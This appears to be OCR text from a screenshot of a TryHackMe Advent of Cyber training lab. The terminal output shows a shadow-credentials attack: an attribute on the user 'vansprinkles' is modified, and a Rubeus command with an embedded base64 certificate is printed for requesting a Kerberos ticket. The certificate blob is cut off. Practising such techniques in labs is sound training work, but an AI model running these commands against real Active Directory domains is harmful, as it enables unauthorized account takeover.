 TryHackMe | Advent of Cyber 20
TryHackMe | Remote
THM Browser-Based
Select Windows PowerShell
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 3a821425-289a-4a10-abd9-d1e3554a4ae4
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:vansprinkles /certificate:MIIJwAIBAzCCCXwGCSqGSIb3DQEHAaCCCW0EgglpMIIJZTCCBhYGCSqGSIb
3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAgvytJ1UylB+AICB9AEggTYKcn0DUV3
bhGPl2n9lY7faTxG2/z8zjcouc3hthOfm+xZsMJS5ePNw7D+GTSK1eO3hs2KlW3B43hBL2fBTY6YMNjEEgpkPAPa5wzJ73YemVuzur/3RoepG
iptJlG4GnshtIMBhv6+ORMuzqmW/O5bBcDsaHkqKujUK69L6uXkhFmCGsNGr3HUvqPP565teZJK3EAT4BNSTZot7xRjjnKKFK2f2itNS9Edm3
1kci9Oe+3U5irDc44qfanobDMERfBzv5bAehGiTAF3dyM/xPmi1oZwgeBoLkrj6uYYJVOox11k1YuUc4Ky6y39DIBU1SoU9/eAhIFwq5x8n9z
HbuswpVN/BYyTD505n9pyFt1MyDA9P9wvdqNi2JBaTkGN4s8Ja2oPdG3gnMrLUebSHVMY3W7PGCyH18b0ZeXdLTpa7g
fhj7YtCRzGtH9fg4KJ/se81mhso7BASwIlmJjWHGB+ffbgShgMAUSSGVXCtcFEeWc1eyNsXAniDPW8/5yCLcFDz
T5QmE5mn4h04vBzu+q+vpGOWg79B1cC+2f3fpee5YkL8ns+ouXG0m85LKAoD8XJSeBvwqf86iJO02u8ce9RlG
EhaRWeH1Fdnt6Wg/nLX1HPibD5VDkTfBNRkNMH3u58i+8SdyQVfJ0iEXsxH7k0uzFiTO+e66M9llcdCnJaO
kl4pScdFzy4ZlmDJUWqf2k60p2lD/yYkcDbS/4o+8VyA/ZbtzFPwq2ruIer+sya5m/Bz/kShmBFrUFu1O
xm1RLB4xEb2agLRlLNV2Yu4kf9TA7dbGuVhI8KhF7gdgtFkRJH5AMU2iSu8q1pL52YBgOx5mSWrtaYUma
hFb9fPkpPurgC4sN57popw9En4Je3hI++OwTVbc8mxuao4xIoiLYuDZT64Dr/80B/EIDC2iLj/XKgxT/
KVUeMvizqO0w8RcoEiF6hwBF4b6Y8bptCGOtvyUM8/Wkpr3Q8ygwCxIWWzL+VVoF1K8TR8DocqoooU0N
GjXQofZYsnm20E2Nn4r12w9s+dauFRKwqANm2JMsHEQO/Xy/SgT6UQauWdaRmapCt9/4tuKL8KyAeyrG
rOLgRzIG0i3mou6/Gs2PAnntNOnGG5WFExiYA3maWjlJ4LfztFipXS6sGj8HY7Px5Qp//eA5sl48j74e3
1s55AKQTG2804kQt2lKzWh58tPBVElQ1PmbvAQ4Tf53NTyb10TBMRcIY8T5ytdT0o2vWV7bCwv37SgNYf
tx2/YLa8NyVh0BWkrdLhFxN/uJM+OAWDIn7PdPQ73TVbqhs9nU6wqYRn97HnZqs6fKy9Ttei2/Kk0Dhx8k
FzHCBhE3q6DGB6TATBgkqhkiG9w0BCRUxBgQEAQAAADBXBgkqhkiG9w0BCRQxSh5IADQANQA5ADYAMwAyAGI
4:41 AM
12/4/2023